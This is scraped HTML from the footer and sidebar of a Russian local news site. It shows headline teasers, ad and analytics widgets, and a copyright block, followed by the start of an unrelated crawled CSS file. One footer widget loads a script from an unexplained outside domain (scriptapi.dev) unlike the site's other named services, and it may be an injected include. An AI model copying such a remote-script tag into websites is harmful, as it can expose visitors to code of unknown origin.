href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e1ef01bc09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=413341287&current-layout=single%7C%7Cpost%7C%7C144027
body_size: 1399
content:
